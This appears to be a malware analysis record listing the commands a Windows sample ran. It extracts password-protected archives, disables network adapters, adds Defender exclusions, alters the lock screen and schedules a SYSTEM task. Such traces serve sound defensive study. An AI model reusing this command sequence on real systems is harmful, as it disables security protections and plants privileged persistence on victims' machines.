 Executable Info
ABC
expand  "C:\ProgramData\Microsoft\env\env.cab" /F:* "C:\ProgramData\Microsoft\env"
"Rar.exe"  x "C:\ProgramData\Microsoft\env\programs.rar" -phackemall
ipconfig  /release
powershell  -Command "Get-WmiObject -class Win32_NetworkAdapter | ForEach { If ($_.NetEnabled) { $_.Disable() } }"
reg  query "HKLM\SOFTWARE\KasperskyLab"
powershell  -Command "Add-MpPreference -Force -ExclusionPath '"C:\ProgramData\Microsoft\env"\update.bat'"
powershell  -Command "Add-MpPreference -Force -ExclusionPath '"C:\ProgramData\Microsoft\env"\Rar.exe'"
powershell  -Command "Add-MpPreference -Force -ExclusionPath '"C:\ProgramData\Microsoft\env"\programs.rar'"
powershell  -Command "Add-MpPreference -Force -ExclusionPath '"C:\ProgramData\Microsoft\env"\cache.bat'"
powershell  -Command "Add-MpPreference -Force -ExclusionPath '"C:\ProgramData\Microsoft\env"\ms.rar'"
powershell  -Command "Add-MpPreference -Force -ExclusionPath '"C:\ProgramData\Microsoft\env"\msrun.bat'"
powershell  -Command "Add-MpPreference -Force -ExclusionPath '"C:\ProgramData\Microsoft\env"\mssetup.exe'"
powershell  -Command "Add-MpPreference -Force -ExclusionPath '"C:\ProgramData\Microsoft\env"\msconf.conf'"
powershell  -Command "Add-MpPreference -Force -ExclusionPath '"C:\ProgramData\Microsoft\env"\bcd.bat'"
powershell  -Command "Add-MpPreference -Force -ExclusionPath '"C:\ProgramData\Microsoft\env\env.exe"'"
"Rar.exe"  x "C:\ProgramData\Microsoft\env\bcd.rar" -phackemall
C:\Windows\system32\cmd.exe /c bcdedit /v | findstr identifier
"Rar.exe"  x "C:\ProgramData\Microsoft\env\ms.rar" -phackemall
reg  add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\PersonalizationCSP" /v LockScreenImagePath /t REG_SZ /d C:\temp\mscap.jpg /f
reg  add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\PersonalizationCSP" /v LockScreenImageUrl /t REG_SZ /d C:\temp\mscap.jpg /f
C:\Windows\system32\cmd.exe /c powershell -command "(Get-Date).AddMinutes(3.5).ToString('HH:mm:ss')"
schtasks  /CREATE /SC ONCE /ST 09:08:13 /TN "mstask" /RL HIGHEST /RU SYSTEM /TR "\""C:\ProgramData\Microsoft\env\env.exe"\" C:\temp\msconf.conf"
ping  localhost -n 20